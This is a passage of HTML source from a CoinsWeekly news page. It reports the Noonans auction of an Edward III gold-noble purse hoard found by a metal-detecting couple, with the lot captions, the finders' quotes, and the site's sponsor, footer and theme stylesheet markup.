                        background: url(https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_696f5d45eab48  .td-doubleSlider-2 .td-item4 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass-160x120.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_2_696f5d45eab48" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 4</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2.jpg" title="02-LOt 59 - Pre-Treaty period, Noble 2"  data-caption="Lot 59: Edward III (1327-1377). Pre-Treaty period. Noble, series C. About extremely fine. Estimate: £3,000-£4,000. Hammer price: £9,000."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2.jpg 1200w, https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2-300x151.jpg 300w, https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2-1024x515.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2-768x387.jpg 768w, https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2-696x350.jpg 696w" sizes="(max-width: 1200px) 100vw, 1200px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Lot 59: Edward III (1327-1377). Pre-Treaty period. Noble, series C. About extremely fine. Estimate: £3,000-£4,000. Hammer price: £9,000.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2.jpg" title="03-Lot 61 - Pre-Treaty period, Noble, series F 2"  data-caption="Lot 61: Edward III (1327-1377). Pre-Treaty period. Noble, series F. Struck on a slightly compact but full-weight flan, nearly extremely fine and attractive. Estimate: £2,600-£3,000. Hammer price: £12,000"  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2.jpg 1200w, https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2-300x146.jpg 300w, https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2-1024x497.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2-768x372.jpg 768w, https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2-696x338.jpg 696w" sizes="(max-width: 1200px) 100vw, 1200px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Lot 61: Edward III (1327-1377). Pre-Treaty period. Noble, series F. Struck on a slightly compact but full-weight flan, nearly extremely fine and attractive. Estimate: £2,600-£3,000. Hammer price: £12,000</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver.jpg" title="04-Lot 64 - Pre-Treaty period, Noble, a contemporary imitation in gilt-silver"  data-caption="Lot 64: Edward III (1327-1377). Pre-Treaty period. Noble. Contemporary imitation in gilt-silver. Fragment in four pieces, otherwise fine. Estimate: £60-£80. Hammer price: £320."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver.jpg 1200w, https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver-300x152.jpg 300w, https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver-1024x517.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver-768x388.jpg 768w, https://coinsweekly.com/wp-content/uploads/2022/06/04-Lot-64-Pre-Treaty-period-Noble-a-contemporary-imitation-in-gilt-silver-696x351.jpg 696w" sizes="(max-width: 1200px) 100vw, 1200px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Lot 64: Edward III (1327-1377). Pre-Treaty period. Noble. Contemporary imitation in gilt-silver. Fragment in four pieces, otherwise fine. Estimate: £60-£80. Hammer price: £320.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass.jpg" title="05-Lot 65 - Purse Bar, 14th century, brass"  data-caption="Lot 65: Edward III (1327-1377). Purse Bar, 14th century. Brass. Fine with green patina, very rare, an unrecorded type. Estimate: £60-£80. Hammer price: £130."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass.jpg 1500w, https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass-300x267.jpg 300w, https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass-1024x911.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass-768x683.jpg 768w, https://coinsweekly.com/wp-content/uploads/2022/06/05-Lot-65-Purse-Bar-14th-century-brass-696x619.jpg 696w" sizes="(max-width: 1500px) 100vw, 1500px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Lot 65: Edward III (1327-1377). Purse Bar, 14th century. Brass. Fine with green patina, very rare, an unrecorded type. Estimate: £60-£80. Hammer price: £130.</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>He continued: “Purse hoards are not common and when they do turn up but they usually contain just silver coins so this one is special. Apart from the broken coin which is a plated contemporary forgery, all five gold coins are in virtually mint state and must have been lost.”</p>
<p>After the sale, Mr Mills said: “Total for the sale was truly amazing with several buyers from USA and many from the UK competing for the coins. The final total was three times the pre- sale low estimate, which is staggering. It shows how important it is to have all the information available so that buyers can have complete confidence in bidding.”</p>
<p>Phil who is 71 years old, used to work at Woolwich Arsenal and was introduced to the hobby of metal detecting by Joan (70) who searched for fossils and loved mudlarking on the River Thames.</p>
<p>He said: “We had no idea what the coins were when we found them,” he goes on to say: “At the time, I was having chemo for Leukaemia so detecting was a great relief.”</p>
<p>Following the sale, Joan commented: “We have just calmed down – we were watching the sale with our mouths open. The experience of the auction was wonderful and almost as exciting as finding the coins!” The hoard has been disclaimed under the Treasure Act and their share of the proceeds will be split with the landowner.</p>
<p>&nbsp;</p>
<p>View the other results of the discovered hoard in the <a href="https://www.noonans.co.uk/auctions/archive/past-catalogues/658/catalogue/?&amp;offset=40" target="_blank" rel="noopener">Noonans auction archive</a>.</p>
<p>Archeological finds in Great Britain are recorded in the Portable Antiquities Scheme, <a href="https://coinsweekly.com/one-million-archaeological-objects-recorded-with-the-portable-antiquities-scheme/" target="_blank" rel="noopener">here you can view some rare and interesting objects discovered</a>.</p>
<p>See more remarkable <a href="https://coinsweekly.com/treasures-in-british-gardens-troves-of-2020/" target="_blank" rel="noopener">troves discovered in 2020</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_696f5d45ed0db_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_696f5d45ed0db_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696f5d45ed0db_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/treasure/">Treasure</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2022-06-02T13:56:22+00:00"><meta itemprop="dateModified" content="2022-06-02T08:47:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/metal-detectoring-couple-finds-gold-coins/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Metal Detectoring Couple Finds Gold Coins"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="961"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_5_696f5d45efde3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f5d45efde3" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_6_696f5d45f07ac_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_696f5d45f07ac_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_696f5d45f07ac_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/a-coin-treasure-or-an-offering-to-the-gods/" rel="bookmark" class="td-image-wrap" title="A Coin Treasure or an Offering to the Gods?"><img class="entry-thumb" src="[data-uri]"alt="" title="A Coin Treasure or an Offering to the Gods?" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2022/03/00-JPF01642HighRes_Springendal_JarnoPors-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/news-en/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/a-coin-treasure-or-an-offering-to-the-gods/" rel="bookmark" title="A Coin Treasure or an Offering to the Gods?">A Coin Treasure or an Offering to the Gods?</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-10T14:00:13+00:00" >10. March 2022</time></span>                            </div>


            <div class="td-excerpt">
                Detectorists found numerous medieval coins in the Netherlands. In a joint effort, amateur archaeologists and academics were able to interpret the unusual find.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f5d4604f20
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
